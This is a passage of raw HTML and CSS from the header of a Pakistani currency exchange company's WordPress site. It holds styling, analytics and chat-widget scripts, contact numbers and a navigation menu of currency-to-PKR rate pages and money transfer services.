.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="archive tag tag-history-of-currency-exchange-in-lahore-pakistan tag-1493 wp-theme-tradent wp-child-theme-tradent-child layout-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1768630806"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

	<!-- **Header** -->
	<header id="header" class="header-top-relative">
		<div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
